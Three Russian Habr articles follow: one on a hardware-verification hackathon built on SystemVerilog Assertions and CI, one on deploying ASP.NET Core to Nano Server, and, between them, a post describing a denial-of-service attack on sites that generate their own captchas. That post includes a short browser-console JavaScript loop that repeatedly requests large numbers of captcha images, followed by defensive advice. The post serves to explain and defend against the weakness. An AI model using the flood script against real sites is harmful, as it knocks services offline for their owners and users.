Эта избыточность спасла миссию от провала. На «Кассини» было расположено два различных приёмника для сбора данных с «Гюйгенса», и один из них не работал. Почему один из них не работал? Оказалось, приёмник канала А не был включён. По словам учёных, из группы обработки изображений, приёмнику попросту не отправили такую команду.
Дэвид Саутвуд (научный руководитель ESA) отметил, что не важно, кто именно пропустил критическую инструкцию, поскольку ответственность лежит шире: ошибку должны были найти во время проверок[[6]](https://www.nature.com/articles/news050117-12).
Изображения не дублировались подобно остальным данным, потому что группа по обработке изображений, пожертвовала избыточной передачей в попытке получить как можно больше данных с Титана. Вместо того, чтобы отправить одни и те же изображения дважды, они чередовали их по обоим каналам. Если бы это сработало, они получили бы 700 изображений.
Вот так из-за ошибок, не выявленных на этапе верификации конечного устройства, может быть поставлен под угрозу дорогостоящий научный проект, над которым работали три поколения астрономов и инженеров.[[7]](https://www.nasa.gov/mission_pages/cassini/media/cassini-020905.html)
**А какие примеры известных и интересных ошибок знаете вы? Буду рад, если поделитесь в комментариях.**
Теперь давайте пройдёмся по самому термину «верификация». В случае цифрового устройства, верификация — это подтверждение того, что устройство соответствует спецификации и делает то, что должно делать, в то же время не делая того, чего не должно.
Стоит отметить, что верификация не является синонимом проверки и вот почему. Вы можете «проверить», что холодильник работает, открыв дверь, увидев, что лампочка загорелась, а внутри холодно. Если вы захотите верифицировать холодильник, то вам придётся ознакомиться с условиями эксплуатации и характеристиками холодильника, провести ряд тестов на то, поддерживает ли холодильник нужную температуру, и что та отклоняется только в допустимых пределах. Что в случае отключения света, холодильник держит температуру на протяжении указанного времени. Что если оставить дверцу холодильника открытой, тот автоматически отключится через какое-то время во избежание поломки. Вам потребуется проверить такие функции, как защиту от обледенения задней стенки (если таковая функция имеется) и т.п. Верификация — это всестороннее исследование объекта верификации на соответствие заявленным характеристикам.
Для проведения верификации инженеру необходимо составить план — документ, описывающий весь объём работ начиная с описания объекта, стратегии, расписания, критериев начала и окончания верификации, и заканчивая необходимым в процессе работы оборудованием, специальными знаниями, а также оценками рисков с вариантами их разрешения.[[8]](http://www.protesting.ru/testing/plan.html)
После составления плана необходимо написать верификационное окружение — несинтезируемый код, который будет формировать и устанавливать тестовые входные воздействия на объект верификации, собирать выходные реакции объекта, сверять результаты с моделью объекта, и собирать данные о набранном тестовом покрытии.
Верификационное окружение часто пишут таким образом, чтобы отдельные его части было возможно использовать повторно в других проектах. Это достигается за счёт применения ООП-подхода при проектировании. Верифицируя разрабатываемые устройства с помощью языка SystemVerilog (надмножеством языка описания аппаратуры Verilog), для ускорения разработки окружения используют универсальную методологию верификации (Universal Verification Methodology, UVM), предоставляющую библиотеку базовых классов для верификационного окружения.
В среднем, на верификацию уходит половина от всего времени, затраченного на весь путь разработки устройства (иногда переваливая и за 80% времени разработки).[[9]](https://semiengineering.com/the-weather-report-2018-study-on-ic-asic-verification-trends/) Чуть подробней о верификации вы можете прочесть [здесь](https://habr.com/ru/post/481542/).
Для достижения баланса между временем до выхода на рынок, затратами и полнотой проверки устройства, на одного разработчика микросхемы требуется два верификатора. Однако в реальности компании часто стараются выйти хотя бы к отношению 1:1. Связано это с тем, что фактически на эту специальность не учат в вузах, а знания о верификации инженеры пока что получают прямо на производстве. Это означает, что верификаторов не хватает, и если вы ещё не определились со специальностью и читаете эту статью — советую рассмотреть этот вариант. Для создания новых точек входа в данную специальность и был проведён наш хакатон.
Как провести хакатон по верификации среди тех, кто с ней не сталкивался?
------------------------------------------------------------------------
Хакатон рассчитан на два дня, которых едва хватит только на то, чтобы обзорно ознакомиться с самой методологией верификации, не то что уж разбираться с библиотекой uvm или написать какое-либо окружение. А ведь нужно ещё адаптироваться к новой обстановке (к нам приезжали студенты и школьники не из МИЭТа), разобраться с самим заданием и не забыть о том, что результаты необходимо ещё и презентовать.
Сразу же стало очевидно, что заставлять неподготовленных людей писать верификационное окружение по любому сколь угодно простому устройству не выйдет. Само устройство должно быть достаточно простым, чтобы участник мог быстро понять, что это, зачем оно и как работает, но при этом и достаточно сложным, чтобы там могли оказаться ошибки.
Тут важно соблюсти баланс, при котором ошибки будут довольно очевидны, но не настолько, чтобы участники смогли найти их все. Искусственно вносить ошибки оказалось куда сложнее, чем кажется — ошибку легко допустить, когда ты делаешь это неосознанно. С учётом того, что было непонятно, какого уровня будут участники и как быстро они смогут впитать всю предоставленную им информацию, подготовка задания стала настоящим вызовом.
В качестве проверяемого устройства было решено написать торговый автомат. Подобное устройство часто применяют в качестве примера по разработке конечного автомата. Причём подобное устройство знакомо нам с детства, что позволяет быстро понять описание его работы. Поскольку устройство вполне понятное, было решено написать довольно сложный автомат, в который могли бы закрасться ошибки. В качестве усложнения автомат был максимально приближен к реальному: в нём реализованы опции выдачи сдачи, возврата монет, отслеживания количества товара, проверка условий продажи, а также возврат монет в случае асинхронного сброса во время взаимодействия с автоматом.
Было решено предложить участникам выполнить проверку устройства, написав конструкции SystemVerilog Assertions (SVA).
### О SystemVerilog Assertions
Прежде чем говорить об SVA, надо понять, что такое assertion. Переводчик скажет, что assertion — это утверждение. Но для слова «утверждение» можно использовать и argument, point и много других слов, почему именно assertion? Assertion — это утверждение о некотором факте, подразумевающее, что то, о чём вы заявляете, является истиной.
В SVA, когда вы проверяете устройство, то знаете некоторые правила, которые должны выполняться вне зависимости от всего остального. Эти правила являются неотъемлемыми особенностями (свойствами — properties) вашего устройства. Например, вы используете фифо, и дизайн разработан таким образом, что фифо никогда не должно переполниться. В этом случае можно сделать утверждение, что на каждом такте сигнал `fifo_is_full` не будет равен единице:
```
fifo_will_never_goes_full: assert property(
@(posedge clk) !fifo_is_full
);
```
Ваши правила-свойства могут быть гораздо сложнее, чем описанное выше и действовать на протяжении нескольких тактов. Например, есть память, в которую вы пишите данные `data` по адресу `addr` в случае, если по тактовому сигналу `clk` обнаружен сигнал `en` (и если не происходит сброс `rst`). Это значит, что если по тактовому сигналу `clk`, сигнал `en` равен 1, то на следующий такт в памяти по адресу `addr` вы должны обнаружить `data`:
```
memory_write: assert property(
@(posedge clk) disable iff(reset)
en |=> mem[$past(addr)] == $past(data)
);
```
Подробнее про SVA можно прочесть [здесь](https://www.systemverilog.io/sva-basics).
Используя конструкции SVA, можно описать некое правило, которое будет проверяться на каждом тактовом синхроимпульсе. Это значит, участникам можно предоставить спецификацию, описание конструкций, операторов и системных функций SVA, и предложить реализовать спецификацию в виде отдельных конструкций. В случае несоответствия устройства той части спецификации, которая была описана, произойдёт срабатывание assertion, о чём узнаёт участник.
Но конструкции SVA будут проверять, только когда с проверяемым устройством что-то начнёт происходить. При этом с самим устройством ничего не начнёт происходить, пока на него не подадут входные воздействия. Поэтому для хакатона был написан тестбенч, формирующий направленные тесты, проверяющий значительную часть возможных воздействий на устройство.
Таким образом, участникам будут даны модули, которые необходимо проверить, и тестбенч, который будет формировать входные воздействия на эти модули, но не будет выполнять никаких проверок выходных сигналов. А участники, написав конструкции SVA, смогут после запуска тестбенча увидеть в логе: были ли найдены какие-либо ошибки или нет.
Обеспечение непрозрачности модулей с ошибками
---------------------------------------------
Итак, участникам необходимо найти модули с ошибками. Такая постановка задачи порождает несколько проблем.
### Проблема единственного референсного дизайна
Если у вас одно проверенное устройство, а все остальные устройства с ошибками, то постановка задачи по поиску модулей с ошибками стоит неверно: с высокой вероятностью вы найдёте такой модуль, просто ткнув пальцем в небо. Искать в таком случае надо модуль без ошибок. Но эта задача на порядок сложнее, это значит, что участник должен убедиться в том, что ошибки есть во всех остальных устройствах. В конце концов, исходов у этой задачи два: вы либо нашли правильный модуль, либо не нашли. В задаче поиска ошибочных модулей вы можете найти от одного до n ошибочных модулей, значит, у участников будет больший диапазон результатов, а значит, будет и проще определить победителя хакатона.
Чтобы задача превратилась всё-таки в **поиск** ошибочных модулей, а не в ловлю шариков голодными бегемотиками, необходимо чтобы модули с ошибками были иголками, а не стогом сена. Для этого их надо спрятать среди множества дизайнов без ошибок. Но написание даже одного модуля, который вы более-менее проверили и уверены в нём, требует значительных усилий. Написать ещё столько, чтобы среди них можно было потерять остальные — неоправданно сложная задача. Значит, необходимо сменить подход. Можно скопировать один модуль несколько десятков раз. В этом случае участнику будет достаточно заметить, что большинство модулей идентично, сложить два и два, и методом исключения найти все модули с ошибками. Для решения этой проблемы можно пытаться обфусцировать модули с разными параметрами, но в связи с другими проблемами, которые опишу ниже, этот подход тоже не был применён. Пока «повесим» проблему в воздухе, и посмотрим, какие сложности есть ещё.
### Проблема многократного запуска моделирования
Допустим, у нас есть 50 модулей: часть из них содержат ошибки, часть нет. В процессе проверки ваших assertions от вас потребуется многократно повторять запуск 50 моделирований для этих модулей. Кроме того, в случае такого количества ручных запусков моделирования, высока вероятность каких-либо ошибок, влияющих на дальнейший результат. Очевидно, необходимо озаботиться автоматизацией запуска тестов для участников.
### Проблема схожести временных диаграмм
Даже если у вас есть 50 различных по коду модулей, 40 из которых обладают логической эквивалентностью, вы сможете определить их, увидев сходство во временных диаграммах.
**Что такое логическая эквивалентность**
Довольно сложно описать строго, но простыми словами, что такое логическая эквивалентность цифровых устройств.
Если речь идёт только о комбинационных устройствах, то всё просто: комбинационное устройство (устройство без памяти) может быть представлено в виде логической функции. Такое устройство всегда будет выдавать один и тот же результат, если на него подан один и тот же вход. Логически эквивалентные комбинационные устройства — устройства, которые можно представить в виде одной и той же логической функции.
Если же речь идёт об устройствах с памятью, представить их в виде логической функции уже не выйдет. Но для таких устройств, кажется справедливым следующее утверждение:
*Устройства с памятью являются логически эквивалентными, если их можно представить в виде одного и того же конечного автомата.*
Даже если устройство не разрабатывалось в виде конечного автомата, но обладает памятью, мы можем сказать, что вся память этого устройства является регистром состояния, а внутренняя логика этого устройства — логика переходов конечного автомата между состояниями и установкой выходных значений сигналов в зависимости от состояния.
Чтобы избежать сходства во временных диаграммах логически эквивалентных устройств, необходимо внести в тестбенч элемент случайности: рандомизировать некоторые входные воздействия и порядок хода тестов. Однако проблема в том, что по умолчанию, тестбенч сидируется одним и тем же значением, а значит, необходимо организовать передачу сида во время запуска. Этому может способствовать автоматизация запуска тестов, предложенная в предыдущей проблеме, однако существует риск того, что участник хакатона вмешается в ход этой автоматизации и выставит одинаковый сид на каждое из моделирований.
Принятое решение
----------------
Первая и последняя проблемы (проблема исследования исходного кода модулей, а также проблема контроля над ходом запуска моделирования) говорят о том, что у участников хакатона вообще не должно быть доступа к этим сущностям. Моделирование может запускаться на отдельном закрытом от участников сервере. В этом случае нет нужды создавать много новых устройств без ошибок: достаточно запустить несколько тестов с разными сидами над одним и тем же устройством. При этом участникам необходимо предоставить результаты тестов и временные диаграммы, а также организовать приём от участников написанных конструкций SVA. Эти задачи прекрасно решаются инструментами непрерывной интеграции (CI).
**Что такое непрерывная интеграция**
Непрерывная интеграция (CI) — это процесс автоматизации сборки и запуска тестов каждый раз, когда член команды фиксирует изменения в системе управления версиями.[[12]](https://docs.microsoft.com/ru-ru/devops/develop/what-is-continuous-integration)
### Как встроить в проверяемые модули конструкции SVA, если у участника нет доступа к файлам этих модулей?
В SystemVerilog есть конструкция `bind`, которая позволяет инстанциировать один модуль внутрь другого без какого-либо изменения кода в оригинальном модуле. Например, у вас есть эталонная модель, в которую по вашим бизнес-правилам запрещено вносить какие-либо изменения, но в то же время было бы полезно добавить в неё SVA. Конструкция `bind` выполнит ровно это. Есть два способа вставки одного модуля внутрь другого с помощью `bind`:
```
bind binding_module_name: binding_instance_name bound_module_name
bound_instance_name(portlist);
```
Такая конструкция вставит сущность с именем `bound_instance_name` модуля `bound_module_name` внутрь сущности `binding_instance_name` модуля `binding_module_name`. В случае если порты обоих модулей имеют одинаковые имена, вместо portlist можно указать `.*`. Подобная запись избыточна. Если вы хотите инстинациировать ваш модуль только в один конкретный экземпляр другого модуля, то можно опустить `binding_module_name:`. Кроме того, если вы хотите инстанциировать ваш модуль внутрь всех экземпляров другого модуля, вы можете опустить `binding_instance_name`.[[13]](http://www.sunburst-design.com/papers/CummingsSNUG2009SJ_SVA_Bind.pdf)
Таким образом, участникам необходимо описать их утверждения в отдельном модуле, который затем будет инстанциироваться в проверяемые модули тестбенчем посредством конструкции `bind`.
### Наше использование CI
Поскольку у нас уже был опыт взаимодействия с работами студентов через github actions с self-hosted сервером, использовали именно этот инструмент.
Была создана организация на github, в которой разместили репозиторий-шаблон. Для каждой команды участников на основе этого шаблона был создан приватный репозиторий (чтобы участники не могли видеть работы других участников). В этом репозитории находились:
1. Референсный дизайн.
2. Модуль-заготовка, в котором необходимо прописать конструкции SVA.
3. Тестбенч.
4. Readme-файл с руководством по использованию репозитория и инструментов, спецификация и задание.
Участникам предоставлен модуль-заготовка, в котором необходимо прописать конструкции SVA. Входные и выходные сигналы этого модуля — это входные, выходные сигналы проверяемого модуля, а также его архитектурные регистры, описанные в спецификации на устройство. По этим сигналам необходимо написать утверждения, проверить их работоспособность на референсном модуле, после чего закоммитить в свой репозиторий и получить результат автоматизированного запуска тестов — в случае обнаружения ошибок проверить временную диаграмму и, если это не ложноположительное срабатывание зафиксировать обнаружение ошибочного дизайна.
### Взаимодействие с репозиторием со стороны участников
**После того, как каждому участнику был создан его личный репозиторий, он выглядел для него примерно так:**
**Когда участники начали отправлять пул-реквесты на проверку, для просмотра результатов они шли на вкладку actions:**
На этой странице находился детальный лог по каждому из тестов, в который входят и сообщения о сработавших assertions (в настройках симуляции стоит опция `assertion fail -r / -limit 5` отключающая вывод утверждения, сработавшего более пяти раз, чтобы не загромождать лог).
**Так выглядит лог симуляции со сработавшими assertions:**
Открывайте в отдельной вкладке, чтобы увидеть в большем размере.
**А в самом конце лога подбиваются итоги, выводя список моделирований, в которых сработали assertions:**
**После завершения моделирования, все логи и времянки устройств со сработавшими assertions упаковываются и предоставляются участникам для последующего анализа:**

Результаты
----------
По итогам хакатона каждая из команд нашла хотя бы одну ошибку. К сожалению (или счастью), ошибок в референсном дизайне не было обнаружено. Всего участвовало четыре команды — следствие того, что студенты не знают, что это за зверь такой — верификация и не очень торопятся узнать об этом. Это несколько удручает, ведь призовых мест было всего три и фактически выходило так, что определялись не лучшие команды, которые победят, а единственная команда, которая не победит.
Обнаруженные командами ошибки были распределены следующим образом: 9, 7, 6, 1 (всего модулей, содержащих ошибки было 14 из 50). Мне кажется, это отличный результат в плане баланса сложности искусственных ошибок.
Собственная работа над ошибками
-------------------------------
Разумеется, многое можно было сделать лучше. В частности, можно было постараться лучше донести, какие именно шаги необходимо предпринять участникам для успешного выполнения задания. Одна из команд пошла не тем путём, и пыталась хакнуть обфусцированный тестбенч. Не знаю уж, чего они пытались добиться, но день был потрачен впустую. Нам, как организаторам, нужно было лучше проработать этот момент.
Кроме того, было необходимо формализовать итоговое выступление по полученным результатам, и предоставить шаблон презентации. Вообще, «я и сам своего рода» участник хакатонов, и по моему опыту презентация результатов — чуть ли не самый важный этап, ведь какую бы ты крутую штуку ни сделал — всё будет впустую, если ты не сможешь её «продать». Возможно, в классических хакатонах подобное ведение за ручку излишне, но поскольку участники впервые столкнулись с верификацией подобная формализация помогла бы им грамотно спланировать ход своей работы. Пример того, что участникам было бы полезно рассказать по результатам хакатона:
* Планирование и организация работы;
* Реализация верификационного окружения;
* Количество найденных багов и описание наиболее критичных из них.
Кроме того, появились рекомендации по улучшению спецификации на устройство (самым важным кажется добавление временных диаграмм), а так же весовой градации багов по степени их критичности. В процессе хакатона было обнаружена пара проблем при активном использовании CI, которые были исправлены.
Эпилог, или Материалы для заинтересовавшихся верификацией
---------------------------------------------------------
В первую очередь верификатор должен уметь писать модули на языке Verilog, поэтому лучше всего начать именно с этого. Если вы уже знакомы с языком Verilog и хотите именно познакомиться с верификацией, то необходимо перейти к изучению SystemVerilog, после чего изучить структуру тестбенча и методологию верификации, после чего перейти к изучению UVM:
1. [SystemVerilog tutorial for beginners](https://verificationguide.com/systemverilog/systemverilog-tutorial/)
2. [SystemVerilog TestBench Architecture](https://verificationguide.com/systemverilog/systemverilog-testbench/)
3. [UVM Tutorial for Candy Lovers](http://cluelogic.com/2011/07/uvm-tutorial-for-candy-lovers-overview/)
Разумеется, есть множество других материалов, UVM Cookbook, SystemVerilog Assertions Handbook, которые будет полезно изучить после приобретения базового понимания методологии верификации.
Приведённые в статье ссылки:
1. [Pentium FDIV bug (Wikipedia)](https://en.wikipedia.org/wiki/Pentium_FDIV_bug)
2. [Cassini-Huygens: Mission to Saturn by the numbers](https://solarsystem.nasa.gov/missions/cassini/mission/quick-facts/)
3. [Huygens Landing on Titan (Youtube)](https://youtu.be/sZC4u0clEc0)
4. [Huygens's descent to Titan's surface (Youtube)](https://youtu.be/svmGxFaGILY)
5. [Cassini-Huygens: Spacecraft navigation](https://solarsystem.nasa.gov/missions/cassini/mission/spacecraft/navigation/)
6. [Huygens: the missing data](https://www.nature.com/articles/news050117-12)
7. [Cassini: Unlocking Saturn's Secrets](https://www.nasa.gov/mission_pages/cassini/media/cassini-020905.html)
8. [Тест План (План тестирования)](http://www.protesting.ru/testing/plan.html)
9. [The Weather Report: 2018 Study On IC/ASIC Verification Trends](https://semiengineering.com/the-weather-report-2018-study-on-ic-asic-verification-trends/)
10. [Верификация цифровых схем. Обзор (Habr)](https://habr.com/ru/post/481542/)
11. [SystemVerilog Assertions Basics](https://www.systemverilog.io/sva-basics)
12. [Что такое непрерывная интеграция?](https://docs.microsoft.com/ru-ru/devops/develop/what-is-continuous-integration)
13. [SystemVerilog Assertions Design Tricks and SVA Bind Files](http://www.sunburst-design.com/papers/CummingsSNUG2009SJ_SVA_Bind.pdf) | https://habr.com/ru/post/675998/ | null | ru | null |
# DoS-атака на сайты с собственными капчами
Можно найти достаточно много сайтов, которые защищены от разного рода внешней нежелательной автоматической активности (ботов) при помощи капч. Причем во многих случаях генерированием этих самых капч занимается тот же сервер, на котором и расположен сайт. Прикрутить такую капчу на сайт очень просто, да и есть бесплатные капча-генерирующие библиотеки ([KCAPTCHA](http://www.captcha.ru), например).
В чем опасность?
Если есть вероятность, что у вашего сайта появятся недруги (например, вы — владелец [www.piratepay.ru](http://www.piratepay.ru/ru/answers)), то, используя такую капчу, вы рискуете им сильно помочь — становится очень легко вывести сайт из строя используя даже один клиентский компьютер.
#### Почему?
Генерация капчи — дело довольно ресурсоемкое, особенно если учесть, что этим занимается PHP (или другой не очень приспособленный для обработки изображений язык).
Например в упомянутой выше KCAPTCHA картинка собирается из фрагментов заранее растеризованного шрифта (который хранится в виде картинки), например:

Всего таких файлов шрифтов несколько (в стандартной «поставке» — 22), при каждом запросе просматривается директория и выбирается один из файлов случайным образом.
После склеивания случайно выбранных символов происходит их искажение. В данном случае используется фильтр wave distortion (волновое искажение), написанный на PHP + GD2.
```
for($x=0;$x<$width;$x++){
for($y=0;$y<$height;$y++){
$sx=$x+(sin($x*$rand1+$rand5)+sin($y*$rand3+$rand6))*$rand9-$width/2+$center+1;
$sy=$y+(sin($x*$rand2+$rand7)+sin($y*$rand4+$rand8))*$rand10;
if($sx<0 || $sy<0 || $sx>=$width-1 || $sy>=$height-1){
continue;
}else{
$color=imagecolorat($img, $sx, $sy) & 0xFF;
$color_x=imagecolorat($img, $sx+1, $sy) & 0xFF;
$color_y=imagecolorat($img, $sx, $sy+1) & 0xFF;
$color_xy=imagecolorat($img, $sx+1, $sy+1) & 0xFF;
}
/* ... */
imagesetpixel($img2, $x, $y, imagecolorallocate($img2, $newred, $newgreen, $newblue));
}
}
```
Т.е. все это происходит довольно медленно. Никакого кэширования по умолчанию не предусмотрено. Тоже самое касается и многих других библиотек (включая «форумные»: phpBB, vBulletin и т.п.)
Если запросов на генерацию капчи будет приходить много, то сервер не будет успевать рисовать капчи и отдавать обыкновенные страницы (особенно учитывая то, что чаще всего сайт работает на какой-либо CMS и кэширование по разным причинам выключено).
#### Атака
В простейшем случае достаточно в любимом браузере перейти на сайт (чтобы на всякий случай referer был правильный), открыть отладчик javascript и написать в консоль что-то вроде:
```
cnt = document.getElementById('content'); /* любой элемент с id */
regen = function() {
var html = '';
for (var i = 0; i < 1000; i++) {
html +=
' + ')';
}
cnt.innerHTML = html;
};
window.setInterval(regen, 10 * 1000);
regen();
/* следующее — просто украшательство, для того, чтобы постоянно видеть низ страницы */
window.setInterval('window.scrollTo(0, document.body.scrollHeight);', 500);
```
В итоге мы задаром получили многопоточную загрузку бесконечного количества капч (с их генерацией на бедном сервере). Понятно, что не каждый сервер это выдержит, многие (из добровольно проверенных) вываливаются с HTTP Error 503 Service unavailable.
##### Вывод
Для предотвращения такого рода атаки есть несколько очевидных способов:
* используйте [reCaptcha](http://www.google.com/recaptcha)
* проверяйте количество запросов капч с каждого IP-ардеса, с одинаковым идентификатором сессии и т.п.
* держите определенное количество сгенерированных капч в кэше (100, 1000,… — зависит от количества запросов), отдавайте их через что-то быстрое (nginx), периодически перестраивайте кэш
* используйте надежные текстовые капчи, желательно учитывающие специфику вашего сайта (например, sin(30°) = ...)
* *ваш вариант*
P.S. не используйте «форумные» капчи вообще, т.к. они очень слабые — заменяйте их на reCaptcha; если используете текстовые капчи, убедитесь, что количество вариантов достаточно большое. | https://habr.com/ru/post/144427/ | null | ru | null |
# ASP.NET Core на Nano Server
Представляем первую из [пяти статей](https://habrahabr.ru/search/?q=%5Bmsaspnetcore%5D&target_type=posts), посвященных работе с ASP.NET Core: руководство по развертыванию приложения ASP.NET Core на Nano Server со службами IIS.

Первый цикл статей по ASP.NET Core
----------------------------------
1. [ASP.NET Core на Nano Server](https://habrahabr.ru/company/microsoft/blog/310996/).
2. [Создание внешнего интерфейса веб-службы для приложения](https://habrahabr.ru/company/microsoft/blog/311940/).
3. [Создание первого веб-API с использованием ASP.NET Core MVC и Visual Studio](https://habrahabr.ru/company/microsoft/blog/312878/).
4. [Развертывание веб-приложения в службе приложений Azure с помощью Visual Studio](https://habrahabr.ru/company/microsoft/blog/314252/).
5. [Ваше первое приложение на Mac c использованием Visual Studio Code](https://habrahabr.ru/company/microsoft/blog/315780/).
Введение
--------
Nano Server — это вариант установки Windows Server 2016, который имеет более компактный размер и более широкие возможности обслуживания и обеспечения безопасности по сравнению с Server Core и полным вариантом установки. Более подробная информация приведена в официальной [документации](https://technet.microsoft.com/en-us/library/mt126167.aspx) по варианту установки Nano Server. Существует три способа начать с ним работу:
1. Загрузить ISO-файл Windows Server 2016 Technical Preview 5 и создать образ Nano Server.
2. Загрузить Nano Server VHD для разработчиков.
3. Создать виртуальную машину в Azure, используя образ Nano Server из Azure Gallery. Если у вас нет учетной записи Azure, вы можете создать бесплатную учетную запись с 30-дневным пробным периодом.
В данном материале используется заранее созданный [Nano Server VHD для разработчиков](https://msdn.microsoft.com/en-us/virtualization/windowscontainers/nano_eula) из Windows Server Technical Preview 5.
Далее вам понадобится созданное и [опубликованное](https://docs.asp.net/en/latest/publishing/index.html) 64-битное приложение ASP.NET Core.
Подготовка экземпляра Nano Server
---------------------------------
[Создайте](https://technet.microsoft.com/en-us/library/hh846766.aspx) новую виртуальную машину Hyper-V, используя предварительно загруженный файл VHD. Прежде чем войти в систему, необходимо задать пароль администратора. Для этого нужно нажать клавишу F11 в консоли виртуальной машины.
После создания пароля Nano Server может управляться удаленно при помощи PowerShell.
### Удаленное подключение к экземпляру Nano Server при помощи PowerShell
Откройте окно PowerShell с повышенными привилегиями, чтобы добавить удаленный экземпляр Nano Server в список `TrustedHosts`.
```
$nanoServerIpAddress = "10.83.181.14"
Set-Item WSMan:\localhost\Client\TrustedHosts "$nanoServerIpAddress" -Concatenate -Force
```
Примечание: замените переменную `$nanoServerIpAddress` на используемый IP-адрес.
После добавления экземпляра Nano Server в список `TrustedHosts` выполните удаленное подключение к нему при помощи PowerShell.
```
$nanoServerSession = New-PSSession -ComputerName $nanoServerIpAddress -Credential ~\Administrator
Enter-PSSession $nanoServerSession
```
В случае успешного подключения появится командная строка следующего вида:
```
[10.83.181.14]: PS C:\Users\Administrator\Documents>
```
Создание каталога общего доступа
--------------------------------
Создайте каталог общего доступа в экземпляре Nano Server, чтобы скопировать в него опубликованное приложение. В удаленном сеансе выполните следующие команды:
```
mkdir C:\PublishedApps\AspNetCoreSampleForNano
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=yes
net share AspNetCoreSampleForNano=c:\PublishedApps\AspNetCoreSampleForNano /GRANT:EVERYONE`,FULL
```
После выполнения указанных команд вы сможете открыть каталог общего доступа, введя адрес `\\\AspNetCoreSampleForNano` в проводнике на хост-компьютере.
Открытие порта в брандмауэре
----------------------------
Выполните следующие команды в удаленном сеансе, чтобы открыть порт в брандмауэре:
```
New-NetFirewallRule -Name "AspNet5 IIS" -DisplayName "Allow HTTP on TCP/8000" -Protocol TCP -LocalPort 8000 -Action Allow -Enabled True
```
Установка IIS
-------------
Добавьте поставщика `NanoServerPackage`, выбрав его в коллекции PowerShell. После установки и импорта поставщика появится возможность устанавливать пакеты Windows.
Выполните следующие команды в PowerShell:
```
Install-PackageProvider NanoServerPackage
Import-PackageProvider NanoServerPackage
Install-NanoServerPackage -Name Microsoft-NanoServer-Storage-Package
Install-NanoServerPackage -Name Microsoft-NanoServer-IIS-Package
```
После установки компонента `>Microsoft-NanoServer-Storage-Package` требуется перезагрузка. Это временная процедура и она не будет нужна в будущем.
Чтобы быстро проверить, корректно ли установлены службы IIS, перейдите по адресу `http:///` — должна отобразиться стартовая страница. При установке служб IIS создается веб-сайт по умолчанию под названием `Default Web Site`, для которого используется порт 80.
Установка модуля ASP.NET Core (ANCM)
------------------------------------
Модуль ASP.NET Core — это модуль IIS 7.5+, который отвечает за управление работой прослушивателей (listeners) ASP.NET Core HTTP и передачу запросов к процессам, которыми он управляет. На данный момент установка модуля ASP.NET Core для IIS осуществляется вручную. Потребуется установить пакет [.NET Core Windows Server Hosting](https://dot.net/) на устройство с обычной операционной системой (не Nano Server). После установки пакета на компьютер с обычной операционной системой необходимо скопировать следующие файлы в каталог общего доступа, который был создан ранее.
На компьютере с обычной операционной системой (не Nano Server) выполните следующие команды копирования:
```
copy C:\windows\system32\inetsrv\aspnetcore.dll ``\\\AspNetCoreSampleForNano``
copy C:\windows\system32\inetsrv\config\schema\aspnetcore\_schema.xml ``\\\AspNetCoreSampleForNano``
```
На виртуальной машине Nano Server необходимо скопировать следующие файлы из каталога общего доступа, который был создан ранее, в соответствующее расположение. Выполните следующие команды копирования:
```
copy C:\PublishedApps\AspNetCoreSampleForNano\aspnetcore.dll C:\windows\system32\inetsrv\
copy C:\PublishedApps\AspNetCoreSampleForNano\aspnetcore_schema.xml C:\windows\system32\inetsrv\config\schema\
```
Выполните следующий скрипт в удаленном сеансе:
```
# Backup existing applicationHost.config
copy C:\Windows\System32\inetsrv\config\applicationHost.config C:\Windows\System32\inetsrv\config\applicationHost_BeforeInstallingANCM.config
Import-Module IISAdministration
# Initialize variables
$aspNetCoreHandlerFilePath="C:\windows\system32\inetsrv\aspnetcore.dll"
Reset-IISServerManager -confirm:$false
$sm = Get-IISServerManager
# Add AppSettings section
$sm.GetApplicationHostConfiguration().RootSectionGroup.Sections.Add("appSettings")
# Set Allow for handlers section
$appHostconfig = $sm.GetApplicationHostConfiguration()
$section = $appHostconfig.GetSection("system.webServer/handlers")
$section.OverrideMode="Allow"
# Add aspNetCore section to system.webServer
$sectionaspNetCore = $appHostConfig.RootSectionGroup.SectionGroups["system.webServer"].Sections.Add("aspNetCore")
$sectionaspNetCore.OverrideModeDefault = "Allow"
$sm.CommitChanges()
# Configure globalModule
Reset-IISServerManager -confirm:$false
$globalModules = Get-IISConfigSection "system.webServer/globalModules" | Get-IISConfigCollection
New-IISConfigCollectionElement $globalModules -ConfigAttribute @{"name"="AspNetCoreModule";"image"=$aspNetCoreHandlerFilePath}
# Configure module
$modules = Get-IISConfigSection "system.webServer/modules" | Get-IISConfigCollection
New-IISConfigCollectionElement $modules -ConfigAttribute @{"name"="AspNetCoreModule"}
# Backup existing applicationHost.config
copy C:\Windows\System32\inetsrv\config\applicationHost.config C:\Windows\System32\inetsrv\config\applicationHost_AfterInstallingANCM.config
```
Примечание: удалите файлы `aspnetcore.dll` и `aspnetcore_schema.xml` из каталога общего доступа после завершения предыдущего шага.
Установка .NET Core Framework
-----------------------------
Если вы опубликовали переносимое приложение, платформа .NET Core должна быть установлена на целевом компьютере. Выполните следующие скрипты в удаленном сеансе Powershell, чтобы установить .NET Framework на виртуальной машине Nano Server:
```
$SourcePath = "https://go.microsoft.com/fwlink/?LinkID=809115"
$DestinationPath = "C:\dotnet"
$EditionId = (Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion' -Name 'EditionID').EditionId
if (($EditionId -eq "ServerStandardNano") -or
($EditionId -eq "ServerDataCenterNano") -or
($EditionId -eq "NanoServer") -or
($EditionId -eq "ServerTuva")) {
$TempPath = [System.IO.Path]::GetTempFileName()
if (($SourcePath -as [System.URI]).AbsoluteURI -ne $null)
{
$handler = New-Object System.Net.Http.HttpClientHandler
$client = New-Object System.Net.Http.HttpClient($handler)
$client.Timeout = New-Object System.TimeSpan(0, 30, 0)
$cancelTokenSource = [System.Threading.CancellationTokenSource]::new()
$responseMsg = $client.GetAsync([System.Uri]::new($SourcePath), $cancelTokenSource.Token)
$responseMsg.Wait()
if (!$responseMsg.IsCanceled)
{
$response = $responseMsg.Result
if ($response.IsSuccessStatusCode)
{
$downloadedFileStream = [System.IO.FileStream]::new($TempPath, [System.IO.FileMode]::Create, [System.IO.FileAccess]::Write)
$copyStreamOp = $response.Content.CopyToAsync($downloadedFileStream)
$copyStreamOp.Wait()
$downloadedFileStream.Close()
if ($copyStreamOp.Exception -ne $null)
{
throw $copyStreamOp.Exception
}
}
}
}
else
{
throw "Cannot copy from $SourcePath"
}
[System.IO.Compression.ZipFile]::ExtractToDirectory($TempPath, $DestinationPath)
Remove-Item $Temp
Path
}
```
Публикация приложения
---------------------
